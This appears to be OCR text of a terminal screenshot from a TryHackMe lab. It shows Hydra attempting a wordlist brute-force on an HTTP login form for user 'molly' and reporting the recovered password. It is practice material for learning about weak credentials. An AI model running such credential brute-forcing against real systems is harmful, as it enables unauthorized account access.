 Activities Terminal Nov 5 4:31 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/hydra
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "12345678" - 9 of 14344401 [child 8] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "abc123" - 10 of 14344401 [child 9] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "nicole" - 11 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "daniel" - 12 of 14344401 [child 11] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "babygirl" - 13 of 14344401 [child 12] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "monkey" - 14 of 14344401 [child 13] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "lovely" - 15 of 14344401 [child 14] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "jessica" - 16 of 14344401 [child 15] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "654321" - 17 of 14344401 [child 0] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "michael" - 18 of 14344401 [child 1] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "ashley" - 19 of 14344401 [child 3] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "qwerty" - 20 of 14344401 [child 4] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "111111" - 21 of 14344401 [child 5] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "iloveu" - 22 of 14344401 [child 7] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "000000" - 23 of 14344401 [child 8] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "michelle" - 24 of 14344401 [child 9] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "tigger" - 25 of 14344401 [child 10] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "sunshine" - 26 of 14344401 [child 6] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "chocolate" - 27 of 14344401 [child 13] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "password1" - 28 of 14344401 [child 11] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "soccer" - 29 of 14344401 [child 12] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "anthony" - 30 of 14344401 [child 14] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "friends" - 31 of 14344401 [child 15] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "butterfly" - 32 of 14344401 [child 2] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "purple" - 33 of 14344401 [child 0] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "angel" - 34 of 14344401 [child 5] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "jordan" - 35 of 14344401 [child 1] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "liverpool" - 36 of 14344401 [child 2] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "justin" - 37 of 14344401 [child 3] (0/0)
[ATTEMPT] target 10.10.189.123 - login "molly" - pass "loveme" - 38 of 14344401 [child 4] (0/0)
[80][http-post-form] host: 10.10.189.123 login: molly password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-05 16:31:32
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/hydra$